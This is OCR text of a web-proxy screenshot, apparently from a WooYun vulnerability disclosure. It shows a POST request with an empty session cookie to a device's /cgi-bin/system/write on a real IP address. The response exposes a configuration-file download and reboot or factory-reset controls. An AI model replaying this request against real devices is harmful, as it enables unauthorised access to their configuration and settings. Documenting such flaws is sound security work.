 4 × ...
Go Cancel < ▾ > ▾ Target: https://61.163.166.113 ?
Request
Raw Params Headers Hex
POST /cgi-bin/system/write HTTP/1.1
Host: 61.163.166.113
Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://61.163.166.113
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Content-Type: application/x-www-form-urlencoded
Referer: https://61.163.166.113/cgi-bin/system/write
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=
do_action=&downstar=%CF%C2%D4%D8%C5%E4%D6%C3%CE%C4%BC%FE
? < + > Type a search term 0 matches
Response
Raw Headers Hex
if(rtv) {
document.fwreboot.do_action.value="reset";
document.forms["fwreboot"].submit();
} else {
return false;
}
}
</SCRIPT>
<table width="100%" align="center" border="0" cellpadding="0" cellspacing="0"
id="theObjTable">
<form action="write" method="post" name="fwreboot">
<tr class="hline">
<td class="table_action">
<input type="hidden" name="do_action" value="">
<input type="button" class="s_anniu" name="Submit2"
onClick="GoReBoot_Save();return false" value="保存当前所有配置">
<input type="submit" class="s_anniu" name="downstar" value="下载配置文件">
点<a href="/start.config" target="_blank"><font
color=red>这里</font>(右键另存)</a>下载配置文件
<input type="button" class="s_anniu" name="Submit4"
onClick="GoReset_Save();return false" value="恢复出厂设置">
</td>
</tr>
</form>
<form name="form1" enctype="multipart/form-data" method="post" action="write">
? < + > Type a search term 0 matches
Done
www.wooyun.org